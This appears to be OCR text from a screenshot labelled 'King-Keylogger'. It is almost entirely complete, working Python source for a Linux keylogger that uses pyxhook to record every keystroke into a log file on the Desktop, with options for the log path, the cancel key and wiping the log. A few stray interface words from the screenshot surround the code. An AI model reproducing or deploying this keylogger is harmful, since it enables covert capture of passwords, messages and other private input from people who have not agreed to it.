 King-Keylogger
1 2 3 4 2
File Actions Edit View Help
#!/usr/bin/python3
# Python code for keylogger
# to be used in linux
import os
import pyxhook
# This tells the keylogger where the log file will go.
# You can set the file path as an environment variable ('pylogger_file'),
# or use the default ~/Desktop/file.log
log_file = os.environ.get(
    'pylogger_file',
    os.path.expanduser('~/Desktop/file.log')
)
# Allow setting the cancel key from environment args, Default: `
cancel_key = ord(
    os.environ.get(
        'pylogger_cancel',
        '`'
    )[0]
)
# Allow clearing the log file on start, if pylogger_clean is defined.
if os.environ.get('pylogger_clean', None) is not None:
    try:
        os.remove(log_file)
    except EnvironmentError:
        # File does not exist, or no permissions.
        pass
#creating key pressing event and saving it into log file
def OnKeyPress(event):
    with open(log_file, 'a') as f:
        f.write('{}\n'.format(event.Key))
# create a hook manager object
new_hook = pyxhook.HookManager()
new_hook.KeyDown = OnKeyPress
# set the hook
new_hook.HookKeyboard()
try:
    new_hook.start()         # start the hook
except KeyboardInterrupt:
    # User cancelled from command line.
    pass
except Exception as ex:
    # Write exceptions to the log file, for analysis later.
    msg = 'Error while catching events:\n {}'.format(ex)
    pyxhook.print_err(msg)
    with open(log_file, 'a') as f:
        f.write('\n{}'.format(msg))
~
chrome